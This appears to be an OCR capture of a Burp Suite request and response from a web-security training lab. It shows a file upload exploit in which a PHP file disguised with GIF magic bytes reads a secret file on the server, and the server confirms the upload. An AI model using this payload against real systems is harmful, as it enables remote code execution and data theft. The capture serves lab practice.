 Request
Pretty Raw Hex \n
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin:
https://0a04005504bec1a280dbc69100bf0010.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryhubu7lrAkIOl70Aq
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a04005504bec1a280dbc69100bf0010.web-security-academy.net/my-a
ccount?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryhubu7lrAkIOl70Aq
24 Content-Disposition: form-data; name="avatar"; filename="1.php"
25 Content-Type: application/octet-stream
26
27 GIF89a
28 <?php echo file_get_contents('/home/carlos/secret'); ?>
29 ------WebKitFormBoundaryhubu7lrAkIOl70Aq
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Sat, 26 Jul 2025 08:33:25 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 126
8
9 The file avatars/1.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>